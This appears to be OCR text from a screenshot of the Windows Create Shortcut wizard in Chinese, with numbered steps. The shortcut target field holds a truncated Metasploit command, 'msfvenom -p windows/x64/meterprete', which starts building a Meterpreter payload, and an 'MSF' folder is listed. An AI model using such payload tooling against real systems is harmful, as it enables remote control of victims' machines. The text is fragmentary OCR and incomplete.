 创建快捷方式
想为哪个对象创建快捷方式?
该向导帮你创建本地或网络程序、文件、文
1
填入
对象的位置(T):
msfvenom -p windows/x64/meterprete
单击“下一步”继续。
浏览文件或文件夹
从下面选择快捷方式的目标:
桌面
2
放到桌面上
mb
此电脑
库
网络
家庭组
Google Chrome
MSF
新快捷方式
3
新建文件夹(M)
确定
取消